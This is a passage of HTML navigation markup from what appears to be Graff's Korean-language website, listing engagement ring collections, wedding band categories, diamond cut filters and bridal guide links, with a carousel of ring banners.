                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        파라곤
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        플레임
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        레거시
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        컨스텔레이션
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">프로미스</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">파라곤</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">플레임</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">컨스텔레이션</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">레거시</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">로렌스 그라프 시그니처</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        프로미스
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        아이콘
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        파라곤
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        플레임
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        레거시
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        컨스텔레이션
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>웨딩 밴드</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        여성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        남성 웨딩 밴드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        이터니티 링
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        커플 링
                    </a>
                </li>               
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>젬스톤 컷</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9D%BC%EC%9A%B4%EB%93%9C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        라운드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%97%90%EB%A9%94%EB%9E%84%EB%93%9C%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        에메랄드 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%8E%98%EC%96%B4%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        페어 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%98%A4%EB%B2%8C" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        오벌
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%ED%95%98%ED%8A%B8%20%EC%89%90%EC%9D%B4%ED%94%84" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        하트 쉐이프
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%9E%98%EB%94%94%EC%96%B8%ED%8A%B8%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        래디언트 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EC%BF%A0%EC%85%98%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        쿠션 컷
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=%EB%A7%88%ED%80%B4%EC%A6%88%20%EC%BB%B7" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        마퀴즈 컷
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>그라프의 특별한 강점</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        다이아몬드 인증 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        4C
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컷 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 컬러 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 클래리티 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        다이아몬드 캐럿 중량 가이드
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        그라프만의 차별성
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">인게이지먼트링</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">모든 약혼 반지를 찾아보세요</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">자세히 보기</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">워치</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">기프트</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
